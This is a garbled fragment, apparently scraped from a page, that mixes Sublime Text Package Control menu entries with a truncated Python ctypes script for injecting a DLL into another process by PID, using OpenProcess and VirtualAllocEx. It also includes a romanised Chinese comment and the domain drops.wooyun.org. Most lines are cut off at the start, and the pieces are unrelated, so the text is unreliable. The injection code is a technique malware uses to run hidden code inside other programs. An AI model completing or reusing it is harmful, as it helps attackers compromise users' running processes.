 ×
Package Control: install package
Package Control: Install Package
Package Control: Advanced Install Package
s
es import *
WRITE = 0x04
LL_ACCESS = (0x000F0000|0x00100000|0xFFF)
EM = (0x1000|0x2000)
= windll.kernel32
.argv[1]
= sys.argv[2]
len(dll_path)
ote pid
= kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,int(pid))
process:
"[*] Couldn't acquire a handle to PID: %s" % pid
xit(0)
neicun kongjian
ss = kernel32.VirtualAllocEx(h_process,0,dll_len,VIRTUAL_MEM,PAGE_READWRITE)
drops.wooyun.org